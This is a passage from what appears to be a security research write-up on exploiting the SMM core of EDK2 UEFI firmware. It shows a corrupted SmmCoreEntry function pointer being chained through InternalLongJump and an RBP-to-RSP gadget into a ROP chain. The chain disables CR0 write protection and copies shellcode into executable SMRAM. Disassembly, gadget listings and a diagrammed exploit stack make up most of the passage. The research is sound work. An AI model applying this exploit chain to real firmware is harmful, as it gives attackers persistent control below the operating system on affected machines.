</span><span class=disasm-sep>|</span><span class=disasm-asm><span class=line><span class=cl> <span class=nf>jmp</span>     <span class=no>qword</span> <span class=no>ptr</span> <span class=p>[</span><span class=no>rcx</span><span class=err>+</span><span class=mi>48</span><span class=no>h</span><span class=p>]</span></span></span></span></span></code></pre></div><p>Almost a full context switch using memory that we can control. This is actually the InternalLongJump function that is used in almost every executable compiled with EDK2, as it is used in the underlying entry point surrounding the actual user code&rsquo;s main function call. This is a great primitive that is present in almost every EDK2 executable.</p><p>As good as the primitive is, the register load offsets may still need to fit the shape and semantics of our leaked <code>&amp;gSmmCpuPrivate->SmmCoreEntryContext</code> structure that we will corrupt. To quickly get a view of how these loads line up with the shape of the core entry context, we will just add a new type in our disassembler with all the fields of <code>SMM_CPU_PRIVATE_DATA</code> that precede <code>SmmCoreEntryContext</code> chopped off:</p><div class=highlight><pre tabindex=0 class=chroma><code class=language-c data-lang=c><span class=line><span class=cl><span class=k>typedef</span> <span class=k>struct</span> <span class=p>{</span>
</span></span><span class=line><span class=cl>  <span class=c1>// UINTN                             Signature;
</span></span></span><span class=line><span class=cl>  <span class=c1>// EFI_HANDLE                        SmmCpuHandle;
</span></span></span><span class=line><span class=cl>  <span class=c1>// EFI_PROCESSOR_INFORMATION         *ProcessorInfo;
</span></span></span><span class=line><span class=cl>  <span class=c1>// SMM_CPU_OPERATION                 *Operation;
</span></span></span><span class=line><span class=cl>  <span class=c1>// UINTN                             *CpuSaveStateSize;
</span></span></span><span class=line><span class=cl>  <span class=c1>// VOID                              **CpuSaveState;
</span></span></span><span class=line><span class=cl>  <span class=c1>// EFI_SMM_RESERVED_SMRAM_REGION     SmmReservedSmramRegion[1];
</span></span></span><span class=line><span class=cl>  <span class=n>EFI_SMM_ENTRY_CONTEXT</span>                <span class=n>SmmCoreEntryContext</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=n>EFI_SMM_ENTRY_POINT</span>                  <span class=n>SmmCoreEntry</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=n>EFI_SMM_CONFIGURATION_PROTOCOL</span>       <span class=n>SmmConfiguration</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=n>PROCEDURE_WRAPPER</span>                    <span class=o>*</span><span class=n>ApWrapperFunc</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=n>LIST_ENTRY</span>                           <span class=n>TokenList</span><span class=p>;</span>
</span></span><span class=line><span class=cl>  <span class=n>LIST_ENTRY</span>                           <span class=o>*</span><span class=n>FirstFreeToken</span><span class=p>;</span>
</span></span><span class=line><span class=cl><span class=p>}</span> <span class=n>SMM_CPU_PRIVATE_DATA_CORE_ENTRY_CONTEXT</span><span class=p>;</span></span></span></code></pre></div><p>Applying this type to all of the load destinations from <code>InternalLongJump</code> yields the following:</p><div class=highlight><pre tabindex=0 class=chroma><code class=language-asm data-lang=asm><span class=line><span class=cl><span class=nf>mov</span>     <span class=no>rbx</span><span class=p>,</span>      <span class=p>[</span><span class=no>rcx</span><span class=err>+</span><span class=no>SMM_CPU_PRIVATE_DATA_CORE_ENTRY.SmmCoreEntryContext.SmmStartupThisAp</span><span class=p>]</span>
</span></span><span class=line><span class=cl><span class=nf>mov</span>     <span class=no>rsp</span><span class=p>,</span>      <span class=p>[</span><span class=no>rcx</span><span class=err>+</span><span class=no>SMM_CPU_PRIVATE_DATA_CORE_ENTRY.SmmCoreEntryContext.CurrentlyExecutingCpu</span><span class=p>]</span>
</span></span><span class=line><span class=cl><span class=nf>mov</span>     <span class=no>rbp</span><span class=p>,</span>      <span class=p>[</span><span class=no>rcx</span><span class=err>+</span><span class=no>SMM_CPU_PRIVATE_DATA_CORE_ENTRY.SmmCoreEntryContext.NumberOfCpus</span><span class=p>]</span>
</span></span><span class=line><span class=cl><span class=nf>mov</span>     <span class=no>rdi</span><span class=p>,</span>      <span class=p>[</span><span class=no>rcx</span><span class=err>+</span><span class=no>SMM_CPU_PRIVATE_DATA_CORE_ENTRY.SmmCoreEntryContext.CpuSaveStateSize</span><span class=p>]</span>
</span></span><span class=line><span class=cl><span class=nf>mov</span>     <span class=no>rsi</span><span class=p>,</span>      <span class=p>[</span><span class=no>rcx</span><span class=err>+</span><span class=no>SMM_CPU_PRIVATE_DATA_CORE_ENTRY.SmmCoreEntryContext.CpuSaveState</span><span class=p>]</span>
</span></span><span class=line><span class=cl><span class=nf>mov</span>     <span class=no>r12</span><span class=p>,</span>      <span class=p>[</span><span class=no>rcx</span><span class=err>+</span><span class=no>SMM_CPU_PRIVATE_DATA_CORE_ENTRY.SmmCoreEntry</span><span class=p>]</span>
</span></span><span class=line><span class=cl><span class=nf>mov</span>     <span class=no>r13</span><span class=p>,</span>      <span class=p>[</span><span class=no>rcx</span><span class=err>+</span><span class=no>SMM_CPU_PRIVATE_DATA_CORE_ENTRY.SmmConfiguration.SmramReservedRegions</span><span class=p>]</span>
</span></span><span class=line><span class=cl><span class=nf>mov</span>     <span class=no>r14</span><span class=p>,</span>      <span class=p>[</span><span class=no>rcx</span><span class=err>+</span><span class=no>SMM_CPU_PRIVATE_DATA_CORE_ENTRY.SmmConfiguration.RegisterSmmEntry</span><span class=p>]</span>
</span></span><span class=line><span class=cl><span class=nf>mov</span>     <span class=no>r15</span><span class=p>,</span>      <span class=p>[</span><span class=no>rcx</span><span class=err>+</span><span class=no>SMM_CPU_PRIVATE_DATA_CORE_ENTRY.ApWrapperFunc</span><span class=p>]</span>
</span></span><span class=line><span class=cl><span class=nf>ldmxcsr</span> <span class=no>dword</span> <span class=no>ptr</span> <span class=p>[</span><span class=no>rcx</span><span class=err>+</span><span class=no>SMM_CPU_PRIVATE_DATA_CORE_ENTRY.TokenList.BackLink</span><span class=p>]</span>
</span></span><span class=line><span class=cl><span class=nf>movdqu</span>  <span class=no>xmm6</span><span class=p>,</span>     <span class=no>xmmword</span> <span class=no>ptr</span> <span class=p>[</span><span class=no>rcx</span><span class=err>+</span><span class=mi>58</span><span class=no>h</span><span class=p>]</span>
</span></span><span class=line><span class=cl><span class=nf>movdqu</span>  <span class=no>xmm7</span><span class=p>,</span>     <span class=no>xmmword</span> <span class=no>ptr</span> <span class=p>[</span><span class=no>rcx</span><span class=err>+</span><span class=mi>68</span><span class=no>h</span><span class=p>]</span>
</span></span><span class=line><span class=cl><span class=nf>movdqu</span>  <span class=no>xmm8</span><span class=p>,</span>     <span class=no>xmmword</span> <span class=no>ptr</span> <span class=p>[</span><span class=no>rcx</span><span class=err>+</span><span class=mi>78</span><span class=no>h</span><span class=p>]</span>
</span></span><span class=line><span class=cl><span class=nf>movdqu</span>  <span class=no>xmm9</span><span class=p>,</span>     <span class=no>xmmword</span> <span class=no>ptr</span> <span class=p>[</span><span class=no>rcx</span><span class=err>+</span><span class=mi>88</span><span class=no>h</span><span class=p>]</span>
</span></span><span class=line><span class=cl><span class=nf>movdqu</span>  <span class=no>xmm10</span><span class=p>,</span>    <span class=no>xmmword</span> <span class=no>ptr</span> <span class=p>[</span><span class=no>rcx</span><span class=err>+</span><span class=mi>98</span><span class=no>h</span><span class=p>]</span>
</span></span><span class=line><span class=cl><span class=nf>movdqu</span>  <span class=no>xmm11</span><span class=p>,</span>    <span class=no>xmmword</span> <span class=no>ptr</span> <span class=p>[</span><span class=no>rcx</span><span class=err>+</span><span class=mi>0</span><span class=no>A8h</span><span class=p>]</span>
</span></span><span class=line><span class=cl><span class=nf>movdqu</span>  <span class=no>xmm12</span><span class=p>,</span>    <span class=no>xmmword</span> <span class=no>ptr</span> <span class=p>[</span><span class=no>rcx</span><span class=err>+</span><span class=mi>0</span><span class=no>B8h</span><span class=p>]</span>
</span></span><span class=line><span class=cl><span class=nf>movdqu</span>  <span class=no>xmm13</span><span class=p>,</span>    <span class=no>xmmword</span> <span class=no>ptr</span> <span class=p>[</span><span class=no>rcx</span><span class=err>+</span><span class=mi>0</span><span class=no>C8h</span><span class=p>]</span>
</span></span><span class=line><span class=cl><span class=nf>movdqu</span>  <span class=no>xmm14</span><span class=p>,</span>    <span class=no>xmmword</span> <span class=no>ptr</span> <span class=p>[</span><span class=no>rcx</span><span class=err>+</span><span class=mi>0</span><span class=no>D8h</span><span class=p>]</span>
</span></span><span class=line><span class=cl><span class=nf>movdqu</span>  <span class=no>xmm15</span><span class=p>,</span>    <span class=no>xmmword</span> <span class=no>ptr</span> <span class=p>[</span><span class=no>rcx</span><span class=err>+</span><span class=mi>0</span><span class=no>E8h</span><span class=p>]</span>
</span></span><span class=line><span class=cl><span class=nf>mov</span>     <span class=no>rax</span><span class=p>,</span>      <span class=no>rdx</span>
</span></span><span class=line><span class=cl><span class=nf>jmp</span>     <span class=p>[</span><span class=no>rcx</span><span class=err>+</span><span class=no>SMM_CPU_PRIVATE_DATA_CORE_ENTRY.TokenList.ForwardLink</span><span class=p>]</span></span></span></code></pre></div><p>Okay, so replace <code>SmmCoreEntryContext.CurrentlyExecutingCpu</code> with our stack pointer containing our actual ROP chain to pivot to? First we need to make sure that this field isn&rsquo;t used or overwritten in any condition of the code path leading up to the call of our function pointer. We must trace all accesses of the structure starting from the initial SMM entry point, into the SMI rendez-vous function, and then into the SMM BSP handler function that calls into the function pointer. Once we have verified the usage of these fields up into this point, only then can we choose how to move forward.</p><p>Tracing back up through the call stack, we can immediately see that it won&rsquo;t be as simple as setting <code>RSP</code> through the <code>SmmCoreEntryContext.CurrentExecutingCpu</code>, as this field is unconditionally updated in <code>BSPHandler</code> before our controlled function pointer:</p><div class=highlight><pre tabindex=0 class=chroma><code class=language-c data-lang=c><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=c1>// Set running processor index
</span></span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=n>gSmmCpuPrivate</span><span class=o>-&gt;</span><span class=n>SmmCoreEntryContext</span><span class=p>.</span><span class=n>CurrentlyExecutingCpu</span> <span class=o>=</span> <span class=n>CpuIndex</span><span class=p>;</span>
</span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=c1>// ...
</span></span></span><span class=line><span class=cl>
</span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=c1>// Invoke SMM Foundation EntryPoint with the processor information context.
</span></span></span><span class=line><span class=cl>  <span class=c1>//
</span></span></span><span class=line><span class=cl>  <span class=n>gSmmCpuPrivate</span><span class=o>-&gt;</span><span class=nf>SmmCoreEntry</span> <span class=p>(</span><span class=o>&amp;</span><span class=n>gSmmCpuPrivate</span><span class=o>-&gt;</span><span class=n>SmmCoreEntryContext</span><span class=p>);</span></span></span></code></pre></div><p>Let&rsquo;s continue tracing back up through the possible call stack path that leads to <code>BSPHandler</code> and note down all of the other accessed fields of the CPU private data.</p><p>Thankfully there is only one fixed call stack path to trace through for our call:</p><ul><li><code>PiSmmCpuDxeSmm/X64/SmiEntry.nasm</code></li><li><code>PiSmmCpuDxeSmm/MpService.c/SmiRendezvous</code></li><li><code>PiSmmCpuDxeSmm/MpService.c/BSPHandler</code></li><li><code>gSmmCpuPrivate->SmmCoreEntry</code></li></ul><p>The structure is not accessed at all in any part of SmiEntry.nasm. Moving on to SmiRendezvous,
<code>SMM_CPU_PRIVATE_DATA_CORE_ENTRY.ApWrapperFunc</code> may be used in AP startup code. Other than that, all other accesses (such as the PROCEDURE_TOKEN lists) are performed after the call to our controlled function pointer. Leaving us with a small list of semantically relevant fields:</p><div class="highlight ascii-graph"><pre tabindex=0 class=chroma><code class=language-text data-lang=text><span class=line><span class=cl>Field name                                | Access Type | Load slot | Note
</span></span><span class=line><span class=cl>------------------------------------------+-------------+-----------+-----------------------------------------------
</span></span><span class=line><span class=cl>SmmCoreEntryContext.CurrentlyExecutingCpu | WRITE       | RSP       | Unconditionally overwritten before our call.
</span></span><span class=line><span class=cl>SmmCoreEntry                              | READ/CALL   | R12       | Overwritten by us to point to a gadget.
</span></span><span class=line><span class=cl>ApWrapperFunc                             | READ/CALL   | R15       | Pointer to array of AP wrapper function entries.</span></span></code></pre></div><p>This leaves us with a slightly smaller list of relevant registers that the InternalLongJump primitive can load our own values into: <code>RBX, RBP, RDI, RSI, R13, R14, RIP</code>. We cannot directly pivot <code>RSP</code> through this primitive, as the corresponding <code>CurrentlyExecutingCpu</code> field will be overwritten before the primitive executes. We need a gadget that will pivot RSP separately using one of our controlled GPRs from the list. Looking back at our previous search for a straightforward <code>RSP</code> pivot, the one actual candidate would work perfectly:
<code>lea rsp, [rbp - 0x10] ; pop rbx ; pop r12 ; pop rbp ; ret</code>. <code>RBP</code> is one of our controlled registers, we just need to point the RIP field of the fake InternalLongJump context to this gadget, with the <code>RBP</code> field pointing to the address of our new stack containing the ROP chain + 0x10 bytes.</p><div class="highlight ascii-graph"><pre tabindex=0 class=chroma><code class=language-text data-lang=text><span class=line><span class=cl>                                             SMI                                                             
</span></span><span class=line><span class=cl>                                      +----------------+                                                     
</span></span><span class=line><span class=cl>                                      | _SmiEntryPoint |                                                     
</span></span><span class=line><span class=cl>                                      +----------------+                                                     
</span></span><span class=line><span class=cl>                                      |  SmiRendezvous |                                                     
</span></span><span class=line><span class=cl>                                      +----------------+                                                     
</span></span><span class=line><span class=cl>                                      |   BSPHandler   |                                                     
</span></span><span class=line><span class=cl>                                      +--------+-------+                                                     
</span></span><span class=line><span class=cl>                                               |                                                             
</span></span><span class=line><span class=cl>                                               v                                                             
</span></span><span class=line><span class=cl>                                  Overwritten function pointer                                               
</span></span><span class=line><span class=cl>                                +------------------------------+                                             
</span></span><span class=line><span class=cl>                                | gSmmCpuPrivate-&gt;SmmCoreEntry |                                             
</span></span><span class=line><span class=cl>                                +--------------+---------------+                                             
</span></span><span class=line><span class=cl>                                               |                                                             
</span></span><span class=line><span class=cl>                                               |                                                             
</span></span><span class=line><span class=cl>                                               | RCX = &amp;gSmmCpuPrivate-&gt;SmmCoreEntryContext                  
</span></span><span class=line><span class=cl>                                               |                                                             
</span></span><span class=line><span class=cl>                                               v                                                             
</span></span><span class=line><span class=cl>                                        InternalLongJump                                                     
</span></span><span class=line><span class=cl>            +----------------------------------------------------------------------+                         
</span></span><span class=line><span class=cl>            | ; NumberOfCpus field overwritten to point to new SP + 0x10.          |                         
</span></span><span class=line><span class=cl>            | mov     rbp,      [rcx+SmmCoreEntryContext.NumberOfCpus]             |                         
</span></span><span class=line><span class=cl>            | ; TokenList.BackLink field overwritten to avoid fault.               |                         
</span></span><span class=line><span class=cl>            | ldmxcsr dword ptr [rcx+TokenList.BackLink]                           |                         
</span></span><span class=line><span class=cl>            | ; TokenList.ForwardLink field overwritten to RBP stack pivot gadget. |                         
</span></span><span class=line><span class=cl>            | jmp     [rcx+SMM_CPU_PRIVATE_DATA_CORE_ENTRY.TokenList.ForwardLink]  |                         
</span></span><span class=line><span class=cl>            +----------------------------------+-----------------------------------+                         
</span></span><span class=line><span class=cl>                                               |                                                             
</span></span><span class=line><span class=cl>                                               v                                                             
</span></span><span class=line><span class=cl>                                        RBP to RSP gadget                                                    
</span></span><span class=line><span class=cl>                                    +-----------------------+                                                
</span></span><span class=line><span class=cl>                                    | lea rsp, [rbp - 0x10] |                                                
</span></span><span class=line><span class=cl>                                    | pop rbx               |                                                
</span></span><span class=line><span class=cl>                                    | pop r12               |                                                
</span></span><span class=line><span class=cl>                                    | pop rbp               |                                                
</span></span><span class=line><span class=cl>                                    | ret                   |                                                
</span></span><span class=line><span class=cl>                                    +----------+------------+                                                
</span></span><span class=line><span class=cl>                                               |                                                             
</span></span><span class=line><span class=cl>                                               |                                                             
</span></span><span class=line><span class=cl>                                               |                                                             
</span></span><span class=line><span class=cl>                                    +----------+                    Exploit stack                            
</span></span><span class=line><span class=cl>                                    |    +------------------------------------------------------------------+
</span></span><span class=line><span class=cl>                                    |    |  ; Dummy values popped by the RBP to RSP pivot gadget.           |
</span></span><span class=line><span class=cl>                                    |    |  dq 0 ; RBX                                                      |
</span></span><span class=line><span class=cl>                                    |    |  dq 0 ; R12                                                      |
</span></span><span class=line><span class=cl>                                    |    |  dq 0 ; RBP                                                      |
</span></span><span class=line><span class=cl>                                    |    |  ; Load the new CR0 value into RAX.                              |
</span></span><span class=line><span class=cl>                                    |    |  dq NewCr0Value ; RAX                                            |
</span></span><span class=line><span class=cl>       Core ROP gadgets             v    |  dq 0           ; RDI                                            |
</span></span><span class=line><span class=cl>+----------------------------+&lt;-----+--&gt; |  G_POP_RAX_RDI                                                   |
</span></span><span class=line><span class=cl>| G_POP_RAX_RD:              |      |    |  ; Load the new CR0 value from RAX with disabled WP.             |
</span></span><span class=line><span class=cl>|  pop rax                   |  +---+--&gt; |  G_MOV_CR0_RAX                                                   |
</span></span><span class=line><span class=cl>|  pop rdi                   |  |   |    |  ; For each 8-byte chunk of shellcode to copy to destination:    |
</span></span><span class=line><span class=cl>|  ret                       |  |   |    |  ;  - Emit 3 QWORD values [ChunkValue, DestAddress, Dummy]       |
</span></span><span class=line><span class=cl>+----------------------------+&lt;-+   |    |  ;  - Emit G_POP_RDX_RCX_RBX                                     |
</span></span><span class=line><span class=cl>| G_MOV_CR0_RAX:             |      |    |  ;  - Emit G_WRITE_MEM_RCX_RDX                                   |
</span></span><span class=line><span class=cl>|  mov cr0, rax              |      |    |  dq ShellcodeChunk0  ; RDX                                       |
</span></span><span class=line><span class=cl>|  ret                       |      |    |  dq (FinalAddress+0) ; RCX                                       |
</span></span><span class=line><span class=cl>+----------------------------+&lt;-+   |    |  dq 0                ; RBX                                       |
</span></span><span class=line><span class=cl>| G_POP_RDX_RCX_RBX:         |  +---+--&gt; |  G_POP_RDX_RCX_RBX                                               |
</span></span><span class=line><span class=cl>|  pop rdx                   |      |    |  ; Perform write to [RCX] with RDX.                              |
</span></span><span class=line><span class=cl>|  pop rcx                   |  +---+--&gt; |  G_WRITE_MEM_RCX_RDX                                             |
</span></span><span class=line><span class=cl>|  pop rbx                   |  |   |    |  ; ...                                                           |
</span></span><span class=line><span class=cl>|  ret                       |  |   |    |  dq ShellcodeChunk[1..N]      ; RDX                              |
</span></span><span class=line><span class=cl>+----------------------------+&lt;-+   |    |  dq (FinalAddress+(8*[1..N])) ; RCX                              |
</span></span><span class=line><span class=cl>| G_WRITE_MEM_RCX_RDX:       |      |    |  dq 0                         ; RBX                              |
</span></span><span class=line><span class=cl>|   mov qword ptr [rcx], rdx |      +--&gt; |  G_POP_RDX_RCX_RBX                                               |
</span></span><span class=line><span class=cl>|   xor eax, eax             |      |    |  ; Perform write to [RCX] with RDX.                              |
</span></span><span class=line><span class=cl>|   ret                      |      +--&gt; |  G_WRITE_MEM_RCX_RDX                                             |
</span></span><span class=line><span class=cl>+----------------------------+      |    |  ; ...                                                           |
</span></span><span class=line><span class=cl>                                    |    |  ; The final address of the shellcode to direct execution to.    |
</span></span><span class=line><span class=cl>                                    +--&gt; |  dq FinalAddress                                                 |
</span></span><span class=line><span class=cl>                                         +------------------------------------------------------------------+</span></span></code></pre></div><h2 id=finding-the-final-address-for-the-shellcode>Finding the final address for the shellcode</h2><p>We have constructed our full chain; we just need a target address where the final shellcode will be copied. Since write-protection has been disabled, but NX/DEP has not, we need to copy our shellcode to existing executable SMRAM memory.</p><p>Scrolling through the <code>.text</code> section of <code>PiSmmCpuDxeSmm</code>, we find a suitable place to write our shellcode to very quickly:</p><div class=highlight><pre tabindex=0 class=chroma><code class=language-asm data-lang=asm><span class=line><span class=cl><span class=nl>.text:</span><span class=err>00000000000169</span><span class=nf>E0</span> <span class=mi>52</span> <span class=mi>65</span> <span class=mi>73</span> <span class=mi>65</span> <span class=mi>72</span> <span class=mi>76</span> <span class=mi>65</span> <span class=mi>64</span> <span class=mi>00</span> <span class=no>aReserved</span>       <span class=no>db</span> <span class=err>&#39;</span><span class=no>Reserved</span><span class=err>&#39;</span><span class=p>,</span><span class=mi>0</span>         <span class=c1>; DATA XREF: sub_ED26+1A↑o
</span></span></span><span class=line><span class=cl><span class=nl>.text:</span><span class=err>00000000000169</span><span class=nf>E9</span> <span class=mi>23</span> <span class=mi>44</span> <span class=mi>45</span> <span class=mi>20</span> <span class=mi>2</span><span class=no>D</span> <span class=mi>20</span> <span class=mi>44</span> <span class=mi>69</span> <span class=mi>76</span> <span class=no>aDeDivideError</span>  <span class=no>db</span> <span class=err>&#39;</span><span class=c1>#DE - Divide Error&#39;,0
</span></span></span><span class=line><span class=cl><span class=nl>.text:</span><span class=err>00000000000169</span><span class=nf>E9</span> <span class=mi>69</span> <span class=mi>64</span> <span class=mi>65</span> <span class=mi>20</span> <span class=mi>45</span> <span class=mi>72</span> <span class=mi>72</span> <span class=mi>6</span><span class=no>F</span> <span class=mi>72</span><span class=err>…</span>                                        <span class=c1>; DATA XREF: .data:off_173A0↓o
</span></span></span><span class=line><span class=cl><span class=nl>.text:</span><span class=err>00000000000169</span><span class=nf>FC</span> <span class=mi>23</span> <span class=mi>44</span> <span class=mi>42</span> <span class=mi>20</span> <span class=mi>2</span><span class=no>D</span> <span class=mi>20</span> <span class=mi>44</span> <span class=mi>65</span> <span class=mi>62</span><span class=err>…</span><span class=no>aDbDebug</span>        <span class=no>db</span> <span class=err>&#39;</span><span class=c1>#DB - Debug&#39;,0      ; DATA XREF: .data:00000000000173A8↓o
</span></span></span><span class=line><span class=cl><span class=nl>.text:</span><span class=err>0000000000016</span><span class=nf>A08</span> <span class=mi>4</span><span class=no>E</span> <span class=mi>4</span><span class=no>D</span> <span class=mi>49</span> <span class=mi>20</span> <span class=mi>49</span> <span class=mi>6</span><span class=no>E</span> <span class=mi>74</span> <span class=mi>65</span> <span class=mi>72</span><span class=err>…</span><span class=no>aNmiInterrupt</span>   <span class=no>db</span> <span class=err>&#39;</span><span class=no>NMI</span> <span class=no>Interrupt</span><span class=err>&#39;</span><span class=p>,</span><span class=mi>0</span>    <span class=c1>; DATA XREF: .data:00000000000173B0↓o
</span></span></span><span class=line><span class=cl><span class=nl>.text:</span><span class=err>0000000000016</span><span class=nf>A16</span> <span class=mi>23</span> <span class=mi>42</span> <span class=mi>50</span> <span class=mi>20</span> <span class=mi>2</span><span class=no>D</span> <span class=mi>20</span> <span class=mi>42</span> <span class=mi>72</span> <span class=mi>65</span><span class=err>…</span><span class=no>aBpBreakpoint</span>   <span class=no>db</span> <span class=err>&#39;</span><span class=c1>#BP - Breakpoint&#39;,0 ; DATA XREF: .data:00000000000173B8↓o
</span></span></span><span class=line><span class=cl><span class=nl>.text:</span><span class=err>0000000000016</span><span class=nf>A27</span> <span class=mi>23</span> <span class=mi>4</span><span class=no>F</span> <span class=mi>46</span> <span class=mi>20</span> <span class=mi>2</span><span class=no>D</span> <span class=mi>20</span> <span class=mi>4</span><span class=no>F</span> <span class=mi>76</span> <span class=mi>65</span><span class=err>…</span><span class=no>aOfOverflow</span>     <span class=no>db</span> <span class=err>&#39;</span><span class=c1>#OF - Overflow&#39;,0   ; DATA XREF: .data:00000000000173C0↓o
</span></span></span><span class=line><span class=cl><span class=nl>.text:</span><span class=err>0000000000016</span><span class=nf>A36</span> <span class=mi>23</span> <span class=mi>42</span> <span class=mi>52</span> <span class=mi>20</span> <span class=mi>2</span><span class=no>D</span> <span class=mi>20</span> <span class=mi>42</span> <span class=mi>4</span><span class=no>F</span> <span class=mi>55</span> <span class=no>aBrBoundRangeEx</span> <span class=no>db</span> <span class=err>&#39;</span><span class=c1>#BR - BOUND Range Exceeded&#39;,0
</span></span></span><span class=line><span class=cl><span class=nl>.text:</span><span class=err>0000000000016</span><span class=nf>A36</span> <span class=mi>4</span><span class=no>E</span> <span class=mi>44</span> <span class=mi>20</span> <span class=mi>52</span> <span class=mi>61</span> <span class=mi>6</span><span class=no>E</span> <span class=mi>67</span> <span class=mi>65</span> <span class=mi>20</span><span class=err>…</span>                                        <span class=c1>; DATA XREF: .data:00000000000173C8↓o
</span></span></span><span class=line><span class=cl><span class=nl>.text:</span><span class=err>0000000000016</span><span class=nf>A51</span> <span class=mi>23</span> <span class=mi>55</span> <span class=mi>44</span> <span class=mi>20</span> <span class=mi>2</span><span class=no>D</span> <span class=mi>20</span> <span class=mi>49</span> <span class=mi>6</span><span class=no>E</span> <span class=mi>76</span> <span class=no>aUdInvalidOpcod</span> <span class=no>db</span> <span class=err>&#39;</span><span class=c1>#UD - Invalid Opcode&#39;,0
</span></span></span><span class=line><span class=cl><span class=nl>.text:</span><span class=err>0000000000016</span><span class=nf>A51</span> <span class=mi>61</span> <span class=mi>6</span><span class=no>C</span> <span class=mi>69</span> <span class=mi>64</span> <span class=mi>20</span> <span class=mi>4</span><span class=no>F</span> <span class=mi>70</span> <span class=mi>63</span> <span class=mi>6</span><span class=no>F</span><span class=err>…</span>                                        <span class=c1>; DATA XREF: .data:00000000000173D0↓o
</span></span></span><span class=line><span class=cl><span class=nl>.text:</span><span class=err>0000000000016</span><span class=nf>A66</span> <span class=mi>23</span> <span class=mi>4</span><span class=no>E</span> <span class=mi>4</span><span class=no>D</span> <span class=mi>20</span> <span class=mi>2</span><span class=no>D</span> <span class=mi>20</span> <span class=mi>44</span> <span class=mi>65</span> <span class=mi>76</span> <span class=no>aNmDeviceNotAva</span> <span class=no>db</span> <span class=err>&#39;</span><span class=c1>#NM - Device Not Available&#39;,0
</span></span></span><span class=line><span class=cl><span class=nl>.text:</span><span class=err>0000000000016</span><span class=nf>A66</span> <span class=mi>69</span> <span class=mi>63</span> <span class=mi>65</span> <span class=mi>20</span> <span class=mi>4</span><span class=no>E</span> <span class=mi>6</span><span class=no>F</span> <span class=mi>74</span> <span class=mi>20</span> <span class=mi>41</span><span class=err>…</span>                                        <span class=c1>; DATA XREF: .data:00000000000173D8↓o
</span></span></span><span class=line><span class=cl><span class=nl>.text:</span><span class=err>0000000000016</span><span class=nf>A81</span> <span class=mi>23</span> <span class=mi>44</span> <span class=mi>46</span> <span class=mi>20</span> <span class=mi>2</span><span class=no>D</span> <span class=mi>20</span> <span class=mi>44</span> <span class=mi>6</span><span class=no>F</span> <span class=mi>75</span> <span class=no>aDfDoubleFault</span>  <span class=no>db</span> <span class=err>&#39;</span><span class=c1>#DF - Double Fault&#39;,0
</span></span></span><span class=line><span class=cl><span class=nl>.text:</span><span class=err>0000000000016</span><span class=nf>A81</span> <span class=mi>62</span> <span class=mi>6</span><span class=no>C</span> <span class=mi>65</span> <span class=mi>20</span> <span class=mi>46</span> <span class=mi>61</span> <span class=mi>75</span> <span class=mi>6</span><span class=no>C</span> <span class=mi>74</span><span class=err>…</span>                                        <span class=c1>; DATA XREF: .data:00000000000173E0↓o
</span></span></span><span class=line><span class=cl><span class=nl>.text:</span><span class=err>0000000000016</span><span class=nf>A94</span> <span class=mi>43</span> <span class=mi>6</span><span class=no>F</span> <span class=mi>70</span> <span class=mi>72</span> <span class=mi>6</span><span class=no>F</span> <span class=mi>63</span> <span class=mi>65</span> <span class=mi>73</span> <span class=mi>73</span> <span class=no>aCoprocessorSeg</span> <span class=no>db</span> <span class=err>&#39;</span><span class=no>Coprocessor</span> <span class=no>Segment</span> <span class=no>Overrun</span><span class=err>&#39;</span><span class=p>,</span><span class=mi>0</span>
</span></span><span class=line><span class=cl><span class=nl>.text:</span><span class=err>0000000000016</span><span class=nf>A94</span> <span class=mi>6</span><span class=no>F</span> <span class=mi>72</span> <span class=mi>20</span> <span class=mi>53</span> <span class=mi>65</span> <span class=mi>67</span> <span class=mi>6</span><span class=no>D</span> <span class=mi>65</span> <span class=mi>6</span><span class=no>E</span><span class=err>…</span>                                        <span class=c1>; DATA XREF: .data:00000000000173E8↓o
</span></span></span><span class=line><span class=cl><span class=nl>.text:</span><span class=err>0000000000016</span><span class=nf>AB0</span> <span class=mi>23</span> <span class=mi>54</span> <span class=mi>53</span> <span class=mi>20</span> <span class=mi>2</span><span class=no>D</span> <span class=mi>20</span> <span class=mi>49</span> <span class=mi>6</span><span class=no>E</span> <span class=mi>76</span> <span class=no>aTsInvalidTss</span>   <span class=no>db</span> <span class=err>&#39;</span><span class=c1>#TS - Invalid TSS&#39;,0
</span></span></span><span class=line><span class=cl><span class=nl>.text:</span><span class=err>0000000000016</span><span class=nf>AB0</span> <span class=mi>61</span> <span class=mi>6</span><span class=no>C</span> <span class=mi>69</span> <span class=mi>64</span> <span class=mi>20</span> <span class=mi>54</span> <span class=mi>53</span> <span class=mi>53</span> <span class=mi>00</span>                                         <span class=c1>; DATA XREF: .data:00000000000173F0↓o
</span></span></span><span class=line><span class=cl><span class=nl>.text:</span><span class=err>0000000000016</span><span class=nf>AC2</span> <span class=mi>23</span> <span class=mi>4</span><span class=no>E</span> <span class=mi>50</span> <span class=mi>20</span> <span class=mi>2</span><span class=no>D</span> <span class=mi>20</span> <span class=mi>53</span> <span class=mi>65</span> <span class=mi>67</span> <span class=no>aNpSegmentNotPr</span> <span class=no>db</span> <span class=err>&#39;</span><span class=c1>#NP - Segment Not Present&#39;,0
</span></span></span><span class=line><span class=cl><span class=nl>.text:</span><span class=err>0000000000016</span><span class=nf>AC2</span> <span class=mi>6</span><span class=no>D</span> <span class=mi>65</span> <span class=mi>6</span><span class=no>E</span> <span class=mi>74</span> <span class=mi>20</span> <span class=mi>4</span><span class=no>E</span> <span class=mi>6</span><span class=no>F</span> <span class=mi>74</span> <span class=mi>20</span><span class=err>…</span>                                        <span class=c1>; DATA XREF: .data:00000000000173F8↓o
